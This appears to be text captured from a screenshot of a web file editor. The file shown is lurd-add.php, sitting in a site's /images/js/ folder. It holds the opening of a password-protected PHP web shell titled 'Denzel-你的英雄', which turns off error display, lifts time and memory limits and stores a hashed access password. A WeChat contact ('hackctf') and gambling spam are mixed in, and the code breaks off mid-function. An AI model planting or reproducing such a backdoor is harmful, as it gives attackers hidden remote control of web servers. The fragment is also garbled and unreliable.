 文件名称 /images/js/lurd-add.php （不允许用 “..” 形式的路径）
1 •优乐彩 <?php
2 error_reporting(E_ERROR);
3 @ini_set('display_errors','Off');
4 @ini_set('max_execution_time',20000);
5 @ini_set('memory_limit','256M');
6 header("content-Type: text/html; charset=utf-8");
7 $password = "4f0c8c39c86f812fed773a43ac55d507"; //V
8 define('B','Denzel-你的英雄'); // 标题
9
10 function strdir($str) { return str_replace(array('\\','//','%27','%22'),array('/','/','\'','"'),chop($str)); }
11 function chkgpc($array) { foreach($array as $key => $var) { $array[$key] = is_array($var) ? chkgpc($var) : stripslashes($var);
12 $myfile = $_SERVER['SCRIPT_FILENAME'] ? strdir($_SERVER['SCRIPT_FILENAME']) : strdir(__FILE__);
微信号: hackctf
保 存 取消修改